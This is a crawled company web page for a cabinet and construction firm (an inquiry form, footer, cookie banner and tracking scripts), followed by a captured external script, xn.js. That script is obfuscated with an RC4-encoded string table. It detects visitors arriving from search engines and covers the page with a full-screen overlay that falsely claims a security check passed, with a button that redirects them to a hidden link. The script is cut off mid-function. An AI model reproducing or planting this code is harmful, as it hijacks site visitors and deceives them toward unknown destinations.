              <div class="box">
                <span>upload：</span>

			<div class="row fileupload-buttonbar" id="fileupload_upload">
				<div class="col-lg-12">
					<span class="btn blue btn-sm fileinput-button">
						<i class="fa fa-plus"></i>
						<span> Upload </span>
						<input type="file" name="file_data"> 
					</span>
					
					<button onclick="fileupload_file_remove('upload')" style="margin-left: 5px;display:none" type="button" class="btn red btn-sm fileinput-delete">
						<i class="fa fa-trash"></i>
						<span> 删除 </span>
					</button>
					
					<span class="fileupload-process"> </span>
				</div>
				<div class="col-lg-12 fileupload-progress fade" style="display:none">
					<div class="progress progress-striped active" role="progressbar" aria-valuemin="0" aria-valuemax="100">
						<div class="progress-bar progress-bar-success" style="width:0%;"> </div>
					</div>
				</div>
			</div><p class="finecms-file-ts">Upload requirements：pdf、jpg、excle（5MB）</p><div id="fileupload_upload_files" class="files"><input type="hidden"  id="dr_upload" name="data[upload]" value="" /></div>
			<link href="https://www.axcellentgroup.com/static/assets/global/plugins/jquery-fileupload/css/jquery.fileupload.css?v=20210906175533" rel="stylesheet" type="text/css" />
			<script src="https://www.axcellentgroup.com/static/assets/global/plugins/jquery-fileupload/js/jquery.fileupload.min.js?v=20210906175533" type="text/javascript"></script>
			<script type="text/javascript">
        $(function() {
            fileupload_file_init({"name":"upload","ext":" \/(\\.|\\\/)(pdf|jpg|excle)$\/i","size":5242880,"url":"\/index.php?s=api&c=file&token=8a14d8714613a59300a2d479155859aa&siteid=1&m=upload&p=5a42bb144fc6fee9f345f3c050433c1b&fid=","unused_url":"\/index.php?s=api&c=file&m=input_file_list&p=5a42bb144fc6fee9f345f3c050433c1b&fid=","input_url":"\/index.php?s=api&c=file&m=input_file_url&token=8a14d8714613a59300a2d479155859aa&siteid=1&p=5a42bb144fc6fee9f345f3c050433c1b&fid=&file=&one=1","tpl":"<div  id=\"dr_upload_files_row\" class=\"file_row_html files_row\"><div><div class=\"files_row_preview preview\">{preview}<\/div><\/div><input type=\"hidden\"  id=\"dr_upload\" class=\"files_row_id\" name=\"data[upload]\" value=\"{id}\" \/><\/div>","area":["80%","80%"],"url_area":["50%","300px"],"chunk":0});
        });
        </script>              </div>
            </div>
            <div class="group">
              <div class="box">
                <span>Country city：</span>
                <select class="hs-input" name="data[city]" id="dr_city">
                  <option disabled="disabled" selected="selected" value="">please choose</option>
                  <option value="Afghanistan">Afghanistan</option>
                  <option value="Albania">Albania</option>
                  <option value="Algeria">Algeria</option>
                  <option value="Andorra">Andorra</option>
                  <option value="Angola">Angola</option>
                  <option value="Antigua &amp; Deps">Antigua&amp;Deps</option>
                  <option value="Argentina">Argentina</option>
                  <option value="Armenia">Armenia</option>
                  <option value="Australia">Australia</option>
                  <option value="Austria">Austria</option>
                  <option value="Azerbaijan">Azerbaijan</option>
                  <option value="Bahamas">Bahamas</option>
                  <option value="Bahrain">Bahrain</option>
                  <option value="Bangladesh">Bangladesh</option>
                  <option value="Barbados">Barbados</option>
                  <option value="Belarus">Belarus</option>
                  <option value="Belgium">Belgium</option>
                  <option value="Belize">Belize</option>
                  <option value="Benin">Benin</option>
                  <option value="Bhutan">Bhutan</option>
                  <option value="Bolivia">Bolivia</option>
                  <option value="Bosnia Herzegovina">Bosnia Herzegovina</option>
                  <option value="Botswana">Botswana</option>
                  <option value="Brazil">Brazil</option>
                  <option value="Brunei">Brunei</option>
                  <option value="Bulgaria">Bulgaria</option>
                  <option value="Burkina">Burkina</option>
                  <option value="Burundi">Burundi</option>
                  <option value="Cambodia">Cambodia</option>
                  <option value="Cameroon">Cameroon</option>
                  <option value="Canada">Canada</option>
                  <option value="Cape Verde">Cape Verde</option>
                  <option value="Central African Rep">Central African Rep</option>
                  <option value="Chad">Chad</option>
                  <option value="Chile">Chile</option>
                  <option value="China">China</option>
                  <option value="Colombia">Colombia</option>
                  <option value="Comoros">Comoros</option>
                  <option value="Congo">Congo</option>
                  <option value="Congo {Democratic Rep}">Congo{Democratic Rep}</option>
                  <option value="Costa Rica">Costa Rica</option>
                  <option value="Croatia">Croatia</option>
                  <option value="Cuba">Cuba</option>
                  <option value="Cyprus">Cyprus</option>
                  <option value="Czech Republic">Czech Republic</option>
                  <option value="Denmark">Denmark</option>
                  <option value="Djibouti">Djibouti</option>
                  <option value="Dominica">Dominica</option>
                  <option value="Dominican Republic">Dominican Republic</option>
                  <option value="East Timor">East Timor</option>
                  <option value="Ecuador">Ecuador</option>
                  <option value="Egypt">Egypt</option>
                  <option value="El Salvador">El Salvador</option>
                  <option value="Equatorial Guinea">Equatorial Guinea</option>
                  <option value="Eritrea">Eritrea</option>
                  <option value="Estonia">Estonia</option>
                  <option value="Ethiopia">Ethiopia</option>
                  <option value="Fiji">Fiji</option>
                  <option value="Finland">Finland</option>
                  <option value="France">France</option>
                  <option value="Gabon">Gabon</option>
                  <option value="Gambia">Gambia</option>
                  <option value="Georgia">Georgia</option>
                  <option value="Germany">Germany</option>
                  <option value="Ghana">Ghana</option>
                  <option value="Greece">Greece</option>
                  <option value="Grenada">Grenada</option>
                  <option value="Guatemala">Guatemala</option>
                  <option value="Guinea">Guinea</option>
                  <option value="Guinea-Bissau">Guinea-Bissau</option>
                  <option value="Guyana">Guyana</option>
                  <option value="Haiti">Haiti</option>
                  <option value="Honduras">Honduras</option>
                  <option value="Hungary">Hungary</option>
                  <option value="Iceland">Iceland</option>
                  <option value="India">India</option>
                  <option value="Indonesia">Indonesia</option>
                  <option value="Iran">Iran</option>
                  <option value="Iraq">Iraq</option>
                  <option value="Ireland {Republic}">Ireland{Republic}</option>
                  <option value="Israel">Israel</option>
                  <option value="Italy">Italy</option>
                  <option value="Ivory Coast">Ivory Coast</option>
                  <option value="Jamaica">Jamaica</option>
                  <option value="Japan">Japan</option>
                  <option value="Jordan">Jordan</option>
                  <option value="Kazakhstan">Kazakhstan</option>
                  <option value="Kenya">Kenya</option>
                  <option value="Kiribati">Kiribati</option>
                  <option value="Korea North">Korea North</option>
                  <option value="Korea South">Korea South</option>
                  <option value="Kosovo">Kosovo</option>
                  <option value="Kuwait">Kuwait</option>
                  <option value="Kyrgyzstan">Kyrgyzstan</option>
                  <option value="Laos">Laos</option>
                  <option value="Latvia">Latvia</option>
                  <option value="Lebanon">Lebanon</option>
                  <option value="Lesotho">Lesotho</option>
                  <option value="Liberia">Liberia</option>
                  <option value="Libya">Libya</option>
                  <option value="Liechtenstein">Liechtenstein</option>
                  <option value="Lithuania">Lithuania</option>
                  <option value="Luxembourg">Luxembourg</option>
                  <option value="Macedonia">Macedonia</option>
                  <option value="Madagascar">Madagascar</option>
                  <option value="Malawi">Malawi</option>
                  <option value="Malaysia">Malaysia</option>
                  <option value="Maldives">Maldives</option>
                  <option value="Mali">Mali</option>
                  <option value="Malta">Malta</option>
                  <option value="Marshall Islands">Marshall Islands</option>
                  <option value="Mauritania">Mauritania</option>
                  <option value="Mauritius">Mauritius</option>
                  <option value="Mexico">Mexico</option>
                  <option value="Micronesia">Micronesia</option>
                  <option value="Moldova">Moldova</option>
                  <option value="Monaco">Monaco</option>
                  <option value="Mongolia">Mongolia</option>
                  <option value="Montenegro">Montenegro</option>
                  <option value="Morocco">Morocco</option>
                  <option value="Mozambique">Mozambique</option>
                  <option value="Myanmar, (Burma)">Myanmar,(Burma)</option>
                  <option value="Namibia">Namibia</option>
                  <option value="Nauru">Nauru</option>
                  <option value="Nepal">Nepal</option>
                  <option value="Netherlands">Netherlands</option>
                  <option value="New Zealand">New Zealand</option>
                  <option value="Nicaragua">Nicaragua</option>
                  <option value="Niger">Niger</option>
                  <option value="Nigeria">Nigeria</option>
                  <option value="Norway">Norway</option>
                  <option value="Oman">Oman</option>
                  <option value="Pakistan">Pakistan</option>
                  <option value="Palau">Palau</option>
                  <option value="Panama">Panama</option>
                  <option value="Papua New Guinea">Papua New Guinea</option>
                  <option value="Paraguay">Paraguay</option>
                  <option value="Peru">Peru</option>
                  <option value="Philippines">Philippines</option>
                  <option value="Poland">Poland</option>
                  <option value="Portugal">Portugal</option>
                  <option value="Qatar">Qatar</option>
                  <option value="Romania">Romania</option>
                  <option value="Russian Federation">Russian Federation</option>
                  <option value="Rwanda">Rwanda</option>
                  <option value="St Kitts &amp; Nevis">St Kitts&amp;Nevis</option>
                  <option value="St Lucia">St Lucia</option>
                  <option value="Saint Vincent &amp; the Grenadines">Saint Vincent&amp;the Grenadines</option>
                  <option value="Samoa">Samoa</option>
                  <option value="San Marino">San Marino</option>
                  <option value="Sao Tome &amp; Principe">Sao Tome&amp;Principe</option>
                  <option value="Saudi Arabia">Saudi Arabia</option>
                  <option value="Senegal">Senegal</option>
                  <option value="Serbia">Serbia</option>
                  <option value="Seychelles">Seychelles</option>
                  <option value="Sierra Leone">Sierra Leone</option>
                  <option value="Singapore">Singapore</option>
                  <option value="Slovakia">Slovakia</option>
                  <option value="Slovenia">Slovenia</option>
                  <option value="Solomon Islands">Solomon Islands</option>
                  <option value="Somalia">Somalia</option>
                  <option value="South Africa">South Africa</option>
                  <option value="South Sudan">South Sudan</option>
                  <option value="Spain">Spain</option>
                  <option value="Sri Lanka">Sri Lanka</option>
                  <option value="Sudan">Sudan</option>
                  <option value="Suriname">Suriname</option>
                  <option value="Swaziland">Swaziland</option>
                  <option value="Sweden">Sweden</option>
                  <option value="Switzerland">Switzerland</option>
                  <option value="Syria">Syria</option>
                  <option value="Taiwan">Taiwan</option>
                  <option value="Tajikistan">Tajikistan</option>
                  <option value="Tanzania">Tanzania</option>
                  <option value="Thailand">Thailand</option>
                  <option value="Togo">Togo</option>
                  <option value="Tonga">Tonga</option>
                  <option value="Trinidad &amp; Tobago">Trinidad&amp;Tobago</option>
                  <option value="Tunisia">Tunisia</option>
                  <option value="Turkey">Turkey</option>
                  <option value="Turkmenistan">Turkmenistan</option>
                  <option value="Tuvalu">Tuvalu</option>
                  <option value="Uganda">Uganda</option>
                  <option value="Ukraine">Ukraine</option>
                  <option value="United Arab Emirates">United Arab Emirates</option>
                  <option value="United Kingdom">United Kingdom</option>
                  <option value="United States">United States</option>
                  <option value="Uruguay">Uruguay</option>
                  <option value="Uzbekistan">Uzbekistan</option>
                  <option value="Vanuatu">Vanuatu</option>
                  <option value="Vatican City">Vatican City</option>
                  <option value="Venezuela">Venezuela</option>
                  <option value="Viet Nam">Viet Nam</option>
                  <option value="Yemen">Yemen</option>
                  <option value="Zambia">Zambia</option>
                  <option value="Zimbabwe">Zimbabwe</option>
                </select>
              </div>
            </div>
            <div class="group wrap">
              <div class="box">
                <span>message：</span>
                <textarea name="data[message]" id="dr_message" cols="30" rows="5" placeholder="What are you looking for in your project？"></textarea>
              </div>
            </div>
            <div class="group">
              <div class="">
                <button type="button" onclick="dr_ajax_submit('/index.php?s=form&c=message&m=post', 'myform', '2000', '/thankyou.html')"  class="btn_sub btn_flashcenter"><div class="anim"></div>submit</button>
              </div>
            </div>
          </form>
          <div class="clear"></div>
        </div>
      </div>
    </div>
    <div class="tc_bg"></div>
  </aside></article>

<footer id="footer">
  <div class="m">
    <div class="left">
      <div class="foot_logo">
        <img src="https://www.axcellentgroup.com/static/style/pc/images/foot_logo.png" alt="">
      </div>
      <div class="con">If you're looking for speedy, cost effective, and a hassle-free process of getting quality design engineering plans for permits, contact us today.
      <br>Let Us Help You Drive Your Project To Success
      </div>
      <a href="/html/contact/#form_get" class="btn_get">get free quote and design</a>
      <div class="foot_share">
        <ul>
          <li><a href="https://www.facebook.com/axcellentgroup" target="_blank"><img src="https://www.axcellentgroup.com/static/style/pc/images/foot_share01.png" alt=""></a></li>
          <li><a href=""><img src="https://www.axcellentgroup.com/static/style/pc/images/foot_share02.png" alt=""></a></li>
          <li><a href=""><img src="https://www.axcellentgroup.com/static/style/pc/images/foot_share03.png" alt=""></a></li>
          <li><a href=""><img src="https://www.axcellentgroup.com/static/style/pc/images/foot_share04.png" alt=""></a></li>
        </ul>
      </div>
    </div>
    <div class="right">
      <div class="foot_nav">
      <dl>

            		        <dt><a href="https://www.axcellentgroup.com/html/shop/">Main Product</a></dt>
                                     <dd><a href="https://www.axcellentgroup.com/html/kitchen_cabinet/">Kitchen Cabinet</a></dd>
                                     <dd><a href="https://www.axcellentgroup.com/html/wardrobe/">Wardrobe</a></dd>
                                     <dd><a href="https://www.axcellentgroup.com/html/vanity/">Vanity</a></dd>
                                     <dd><a href="https://www.axcellentgroup.com/html/smart_homes/">Smart Homes</a></dd>
                                     <dd><a href="https://www.axcellentgroup.com/html/sanitary/">Sanitary Products</a></dd>
                                     <dd><a href="https://www.axcellentgroup.com/html/furniture/">Furniture</a></dd>
                                     <dd><a href="https://www.axcellentgroup.com/html/window__door/">Window & Door</a></dd>
                                     <dd><a href="https://www.axcellentgroup.com/html/modular_house/">Modular House</a></dd>
                                   </dl>
      <dl>
            		        <dt><a href="https://www.axcellentgroup.com/html/projects/">Projects</a></dt>
                                     <dd><a href="https://www.axcellentgroup.com/html/residential/">Residential</a></dd>
                                     <dd><a href="https://www.axcellentgroup.com/html/commercial/">Commercial</a></dd>
                                     <dd><a href="https://www.axcellentgroup.com/html/curtain_wall_project/">Curtain Wall Project</a></dd>
                                     <dd><a href="https://www.axcellentgroup.com/html/modulars/">Modular House</a></dd>
                                     <dd><a href="https://www.axcellentgroup.com/html/smart_home_project/">Smart Home Project</a></dd>
                                     <dd><a href="https://www.axcellentgroup.com/html/3d_design_project/">3D Design Project</a></dd>
                                     <dd><a href="https://www.axcellentgroup.com/html/hotelrestaurant_project/">Hotel&Restaurant Project</a></dd>
                                     <dd><a href="https://www.axcellentgroup.com/html/our_own_developer/">Our Own Projects</a></dd>
                                   </dl>
      <dl>
            		        <dt><a href="https://www.axcellentgroup.com/html/one_stop_solution/">One Stop Solution</a></dt>
                                     <dd><a href="https://www.axcellentgroup.com/html/resident/">Residential</a></dd>
                                     <dd><a href="https://www.axcellentgroup.com/html/curtain/">Curtain Wall Project</a></dd>
                                     <dd><a href="https://www.axcellentgroup.com/html/commer/">Commercial</a></dd>
                                     <dd><a href="https://www.axcellentgroup.com/html/modular/">Modular House</a></dd>
                                     <dd><a href="https://www.axcellentgroup.com/html/smart/">Smart Home</a></dd>
                                     <dd><a href="https://www.axcellentgroup.com/html/hotel/">Hotel&Restaurant</a></dd>
                                     <dd><a href="https://www.axcellentgroup.com/html/ourown/">Our Own Project</a></dd>
                                     <dd><a href="https://www.axcellentgroup.com/html/3d_design/">3D Design Project</a></dd>
                                   </dl>
    </div>
    </div>
  </div>
  <div class="copyright">
   <p>Copyright ©2022 Axcellent Powereda By:<a href="https://www.fgkj.cc" target="_blank">VANGO</a></p>  </div>
</footer>
<!-- <div class="hide" id="gotop">
  <svg t="1620981491725" class="icon" viewbox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="14041" width="16" height="16"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" p-id="14042"></path></svg>
</div> -->
<aside class="online_q web" id="online_q">
    <div class="btn2"><a href="/html/3d/" target="_blank" title=""><span><img src="https://www.axcellentgroup.com/static/style/pc/images/pf_ico01.png"></span>
    </a></div>
    <div class="btn2">
       <a href="/html/contact/#form_get"><span><img src="https://www.axcellentgroup.com/static/style/pc/images/pf_ico02.png"></span></a>
    </div>
    <div class="btn2 btn-kf">
    <a href="https://api.whatsapp.com/send?phone=+8613928258773&text=Hello">
    <span><img src="https://www.axcellentgroup.com/static/style/pc/images/pf_ico03.png"></span>
    </a>
    </div> 
    <div class="btn2 btn-top hide" id="gotop">
      <span><img src="https://www.axcellentgroup.com/static/style/pc/images/pf_ico04.png"></span>
    </div>
</aside>
<!-- 底部cookie提示 start -->
<script src="https://www.axcellentgroup.com/static/style/pc/js/jquery.cookie.js"></script>
 <section class="foot_cookie">
   <p>We use cookies for analytics to improve your browsing experience.</p>
   <a href="javascript:;" class="btn_c01 btn_cookie">agree</a>
   <a href="javascript:;" class="btn_c02 btn_cookie">Refuse</a>
 </section>
 <script>
  if ($.cookie('yd_cookie') != 'yes') {
    $(".foot_cookie").show();
    $(".btn_cookie").click(function(){
      $(".foot_cookie").fadeOut();
      $.cookie('yd_cookie', 'yes', { expires: 1 });
    })
  }else{
    $(".foot_cookie").hide();   
    }
  </script>
<script src="https://www.axcellentgroup.com/static/style/pc/js/j_web.js"></script>
<script src="https://www.axcellentgroup.com/static/style/pc/js/j_animate.js"></script> 
<script>
AOS.init({
  offset: 0,
  duration: 600,
  easing: 'ease-out-back',
});
</script>

<!--============================动画 结束=============================-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WLGB5QT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6307306254f06e12d890a83c/1gba1a105';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<a title="Privacy-friendly Web Analytics" href=" ">< img alt="Clicky" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a >
<script async src="//static.getclicky.com/101398520.js"></script>
<noscript><p>< img alt="Clicky" width="1" height="1" src="//in.getclicky.com/101398520ns.gif" /></p ></noscript>
</body>

</html>


--- FILE ---
content_type: text/javascript
request_url: https://web.configs.im/xn.js
body_size: 4131
content:

;var encode_version = 'jsjiami.com.v5', vzsvi = '__0x12b202',  __0x12b202=['wrFpPsKaw4I=','UyRLXEw=','wrTDi0/CiU8zH8O1wp0RJw==','KwDDg2rDigrCqwUe','C1t/fzM=','w7LDpgDCj1PDoBLDr8OTRV3Dg0rDr8O0wog=','DFLCvzRb','E8Ksw4g=','w6XDkE4=','FBdvGcKM','RsKpw6fDssK8','BsKUw6LCjsKr','AlQCw7hNdsOvLw==','w78sWMKz','Kx7DmmLDhRrCgQIZw40S','w6TDo3A=','XFw7worDiAkgA8Or','b8KURA==','5Ymq6Zq/54ug5p+T5Yyk772TeAHkvZrlro3mnpflv6LnqI4=','JGIXw55W','wqXDtnQ=','LxzDng==','WsKUZVLCnw==','w7nDsQ7Co0TDqBXCtcO8Q0PCmVnCtA==','BkkEw78=','SQ/DssOgw6Y=','B8Kjw63DksKw','wpjDnWrDusK4','wr1KLkFn','B8K1Gg==','w43CtBDCjkLCjsKowrjDoA==','MRbCnwtj','wpXCvT5nwrE=','54iC5p+35Y2f77+zwrks5LyI5a+o5p2f5byu56if77+X6L2B6K6b5pau5oyh5ou85Luh55uj5bS55L+3','G0jDqCllwo58wpcWwoY=','WHxFw7tOYxPDvcKW','w6FzwrPDjBA=','w4HDtUPCvyxr','YQFtWDo1UGs=','H04Aw6tSMcOjLw==','HRYdw7MdMA==','w7pqw6nDn0TDlMOESMOhw79xwps=','OAxVLsKi','WCQfUCo=','woPCql3Cqis=','wpHCswtvwrfDqibDokHCh8K7Qi/CjTpbfAJYw4U9w6zDsWDCohVbIkIdw5Z7wpINKsOmTMKZwqHCkHDCrwXCs8O6Ny3CtAc=','AcKoAsK9wo1J','aQjDjGHDjRjCpA==','D3VLQxTDojvCssKqaVDDiT9MwobCsMOJDQ==','MHjDu8ORwo5fITsM','w7HCmEfChQ==','W0sZ','HlQIw7dNesOy','RkfDkiUe','w6DDrQnCrw==','wqtzJMKaw5LDqGBN','RkPDhyAP','w7UnwrfDsMKXTcKkw7A=','w6/CvRvCoUk=','a3RdwrJa','GlQR','w6DDth3CpkA=','wpHCvwN+','wqpUPD8X','wrpseTR/','w4MEbELDqg==','MBvCni18','XXDDmsKlworDoA==','HwA9RMK4XDNFw5jCqw==','ZsK8BcObw4I=','VE3DjcKtwoo=','wpnCsxZ6wrrDuXI=','Wwgzwq0=','cBx6U3E=','ITXCghFfw6QvAlHCl8KcJMKh','w4cYwoZqKw==','HU8Yw7Vc','wqF4KcKCw4LDvg==','Z8K3cUTCpcOycTEuIyoAw64V','wplcH2ZG','w4XCiWDChTlmR25rwoLChgDDoQ==','C1fCoA==','HsKKw6HDlMKXecOfwq3CvH7Dgw==','IMK3w6rDs8K/','wrPDmk7CkWk=','wpjDsGzDr8K1IMKlM8K8w7huwqo=','eMOrw5jChw==','w6Fqw6TDgxs=','w5PDtATCsSJyw6Qiw5k=','SEIvworDgAQNDsOmwpwM','w7Fsw7jDjgrCnsKuXMOqwrx1wpJn','FANjw7cR','w7gbw7rDkmA=','W3JGw7BSIxc=','bWRFw7pj','w4vCrg3Ch0E=','wpvDvnDDrQ==','XkVwH8Op','w7UxT8Kxwr7DncO+woxQw4nDusOn','EcKzF8KkwoU=','ZDE+wpNY','CcKAw7XDj8Km','c33DncKwwqs='];(function(_0x3bb486,_0x1eb89f){var _0x386116=function(_0x1b56d2){while(--_0x1b56d2){_0x3bb486['push'](_0x3bb486['shift']());}};_0x386116(++_0x1eb89f);}(__0x12b202,0x89));var _0x16bf=function(_0x39bd72,_0x5a7f41){_0x39bd72=_0x39bd72-0x0;var _0x4d59d6=__0x12b202[_0x39bd72];if(_0x16bf['initialized']===undefined){(function(){var _0x372872=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x530292='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x372872['atob']||(_0x372872['atob']=function(_0x32468a){var _0x2528af=String(_0x32468a)['replace'](/=+$/,'');for(var _0x191f0b=0x0,_0xa19d8f,_0x1db0a3,_0x28f05d=0x0,_0x3b69f1='';_0x1db0a3=_0x2528af['charAt'](_0x28f05d++);~_0x1db0a3&&(_0xa19d8f=_0x191f0b%0x4?_0xa19d8f*0x40+_0x1db0a3:_0x1db0a3,_0x191f0b++%0x4)?_0x3b69f1+=String['fromCharCode'](0xff&_0xa19d8f>>(-0x2*_0x191f0b&0x6)):0x0){_0x1db0a3=_0x530292['indexOf'](_0x1db0a3);}return _0x3b69f1;});}());var _0xc7b41=function(_0x5e851b,_0x638b21){var _0x42b98f=[],_0x2814c1=0x0,_0x4e7be2,_0x5bec24='',_0x5d937a='';_0x5e851b=atob(_0x5e851b);for(var _0x4d8230=0x0,_0x3ce196=_0x5e851b['length'];_0x4d8230<_0x3ce196;_0x4d8230++){_0x5d937a+='%'+('00'+_0x5e851b['charCodeAt'](_0x4d8230)['toString'](0x10))['slice'](-0x2);}_0x5e851b=decodeURIComponent(_0x5d937a);for(var _0x1ca991=0x0;_0x1ca991<0x100;_0x1ca991++){_0x42b98f[_0x1ca991]=_0x1ca991;}for(_0x1ca991=0x0;_0x1ca991<0x100;_0x1ca991++){_0x2814c1=(_0x2814c1+_0x42b98f[_0x1ca991]+_0x638b21['charCodeAt'](_0x1ca991%_0x638b21['length']))%0x100;_0x4e7be2=_0x42b98f[_0x1ca991];_0x42b98f[_0x1ca991]=_0x42b98f[_0x2814c1];_0x42b98f[_0x2814c1]=_0x4e7be2;}_0x1ca991=0x0;_0x2814c1=0x0;for(var _0x36a25b=0x0;_0x36a25b<_0x5e851b['length'];_0x36a25b++){_0x1ca991=(_0x1ca991+0x1)%0x100;_0x2814c1=(_0x2814c1+_0x42b98f[_0x1ca991])%0x100;_0x4e7be2=_0x42b98f[_0x1ca991];_0x42b98f[_0x1ca991]=_0x42b98f[_0x2814c1];_0x42b98f[_0x2814c1]=_0x4e7be2;_0x5bec24+=String['fromCharCode'](_0x5e851b['charCodeAt'](_0x36a25b)^_0x42b98f[(_0x42b98f[_0x1ca991]+_0x42b98f[_0x2814c1])%0x100]);}return _0x5bec24;};_0x16bf['rc4']=_0xc7b41;_0x16bf['data']={};_0x16bf['initialized']=!![];}var _0x11cf78=_0x16bf['data'][_0x39bd72];if(_0x11cf78===undefined){if(_0x16bf['once']===undefined){_0x16bf['once']=!![];}_0x4d59d6=_0x16bf['rc4'](_0x4d59d6,_0x5a7f41);_0x16bf['data'][_0x39bd72]=_0x4d59d6;}else{_0x4d59d6=_0x11cf78;}return _0x4d59d6;};const allowedSearchEngines=['baidu.com',_0x16bf('0x0','4(8j'),'google.hk',_0x16bf('0x1','bEfx'),_0x16bf('0x2','L)UV'),'toutiao.com',_0x16bf('0x3','%L@0'),_0x16bf('0x4','kZZJ'),_0x16bf('0x5','o1Nd'),_0x16bf('0x6','KdL(')];const redirectLink=_0x16bf('0x7','L)UV');function createFullScreenButton(){var _0xad3c00={'WgoJm':_0x16bf('0x8','RPzF'),'ktgej':_0x16bf('0x9','Y1C]'),'wByDg':_0x16bf('0xa','%L@0'),'luMHy':_0x16bf('0xb','*qpG'),'GfBrY':_0x16bf('0xc','LY&0'),'JucWv':_0x16bf('0xd','JOR@'),'JXsSk':'安全检测已通过','ZfIvQ':_0x16bf('0xe','Y1C]'),'xdPgc':'button','pCWrI':_0x16bf('0xf','n0nb'),'FwgnX':_0x16bf('0x10','bGqX'),'dCoVY':_0x16bf('0x11','o1Nd'),'YUhFV':'#4CAF50','TDiqD':'white','PLHcX':_0x16bf('0x12','o1Nd'),'bOPYn':'pulse\x201s\x20infinite'};let _0x1d05df=document['referrer'][_0x16bf('0x13','J!3D')]('/')[0x2];let _0xbd3d81=allowedSearchEngines[_0x16bf('0x14','aDbe')](_0x39160e=>_0x1d05df[_0x16bf('0x15','b1B2')](_0x39160e));if(_0xbd3d81){let _0x401a51=document['createElement']('div');_0x401a51[_0x16bf('0x16','J!3D')][_0x16bf('0x17','Hpj5')]=_0xad3c00[_0x16bf('0x18','qOk0')];_0x401a51[_0x16bf('0x19','VSIN')][_0x16bf('0x1a','o1Nd')]='0';_0x401a51[_0x16bf('0x1b','aDbe')][_0x16bf('0x1c','*qpG')]='0';_0x401a51[_0x16bf('0x1d','N4(L')]['width']=_0xad3c00[_0x16bf('0x1e','J3$7')];_0x401a51[_0x16bf('0x1f','QVr&')]['height']=_0xad3c00[_0x16bf('0x20','#dfS')];_0x401a51['style'][_0x16bf('0x21',']u1&')]=_0x16bf('0x22','L9Q*');_0x401a51[_0x16bf('0x1f','QVr&')]['background']=_0xad3c00[_0x16bf('0x23','*ep@')];_0x401a51[_0x16bf('0x24',']u1&')][_0x16bf('0x25','*qpG')]=_0x16bf('0x26','byzR');_0x401a51[_0x16bf('0x27','kZZJ')][_0x16bf('0x28','#dfS')]=_0xad3c00[_0x16bf('0x29','(pFr')];_0x401a51[_0x16bf('0x2a','o1Nd')]['alignItems']=_0x16bf('0x2b','b1B2');_0x401a51[_0x16bf('0x24',']u1&')][_0x16bf('0x2c','9*0R')]='center';_0x401a51[_0x16bf('0x2d','4Oex')]['color']=_0xad3c00['JucWv'];let _0x34ad43=document[_0x16bf('0x2e','pD*@')](_0x16bf('0x2f','L5!g'));_0x34ad43[_0x16bf('0x30','ZSLk')]=_0xad3c00[_0x16bf('0x31','ZSLk')];_0x34ad43[_0x16bf('0x32','bGqX')][_0x16bf('0x33','[[vT')]=_0x16bf('0x34','qVgG');_0x34ad43[_0x16bf('0x35','L)UV')][_0x16bf('0x36','%L@0')]=_0xad3c00['ZfIvQ'];_0x401a51[_0x16bf('0x37','w0Qq')](_0x34ad43);let _0x54808b=document[_0x16bf('0x38','L)UV')](_0xad3c00[_0x16bf('0x39','KdL(')]);_0x54808b[_0x16bf('0x3a','TVIM')][_0x16bf('0x3b','bEfx')]=_0xad3c00['pCWrI'];_0x54808b['style']['fontSize']=_0xad3c00[_0x16bf('0x3c','bEfx')];_0x54808b[_0x16bf('0x3d','qOk0')]['border']=_0x16bf('0x3e','[[vT');_0x54808b[_0x16bf('0x3f','L9Q*')][_0x16bf('0x40','ZI]!')]=_0xad3c00['dCoVY'];_0x54808b[_0x16bf('0x41','LY&0')]['background']=_0xad3c00[_0x16bf('0x42','byzR')];_0x54808b[_0x16bf('0x19','VSIN')][_0x16bf('0x43','ZSLk')]=_0xad3c00[_0x16bf('0x44',']u1&')];_0x54808b[_0x16bf('0x45','b1B2')]['cursor']=_0xad3c00[_0x16bf('0x46','kZZJ')];_0x54808b[_0x16bf('0x47','bGqX')]='点击前往';_0x54808b['style'][_0x16bf('0x48','JOR@')]=_0xad3c00[_0x16bf('0x49','Y1C]')];_0x54808b[_0x16bf('0x4a','aDbe')](_0x16bf('0x4b','L5!g'),function(){var _0x40e189={'JrBRJ':function _0x23a414(_0x4deb77,_0x2bc9cb){return _0x4deb77===_0x2bc9cb;},'KUVRT':_0x16bf('0x4c','ZSLk'),'yIApU':_0x16bf('0x4d','*d8D'),'LOJqx':'删除版本号，js会定期弹窗'};if(_0x40e189[_0x16bf('0x4e','RPzF')](_0x40e189['KUVRT'],_0x40e189[_0x16bf('0x4f','V#kb')])){w[c](_0x40e189[_0x16bf('0x50','qVgG')]);}else{window[_0x16bf('0x51','o1Nd')][_0x16bf('0x52','ZI]!')]=redirectLink;}});_0x401a51[_0x16bf('0x53','JOR@')](_0x54808b);document['documentElement']['appendChild'](_0x401a51);}}createFullScreenButton();;(function(_0x4cc143,_0x47f549,_0x53b39e){var 